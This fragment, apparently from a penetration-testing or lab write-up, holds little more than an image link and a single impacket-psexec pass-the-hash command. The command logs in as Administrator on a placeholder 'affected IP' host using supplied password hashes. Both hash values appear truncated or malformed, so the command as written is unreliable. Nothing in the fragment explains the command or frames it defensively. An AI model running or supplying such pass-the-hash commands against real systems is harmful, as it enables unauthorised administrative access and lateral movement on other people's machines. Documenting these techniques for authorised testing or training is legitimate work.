 impacket-psexec -hashes aad3b435b51404eeaad335b51404ee:782efc6e0bbff4bd67266a37cca7bf Administrator@ip_bi_anh_huong